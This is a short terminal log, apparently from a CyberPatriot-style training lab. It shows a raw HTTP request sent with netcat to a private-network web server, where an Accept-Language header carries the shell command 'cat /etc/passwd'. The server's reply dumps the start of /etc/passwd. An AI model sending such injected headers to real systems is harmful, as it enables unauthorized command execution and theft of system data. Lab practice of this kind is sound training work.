 Serge@cyberpatriot:/var/www/html$ nc -C 192.168.235.147 80
GET /.php HTTP/1.1
Host: 192.168.235.147
Accept-Language: cat /etc/passwd
HTTP/1.1 200 OK
Date: Sat, 17 Oct 2020 21:48:29 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
151f9
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin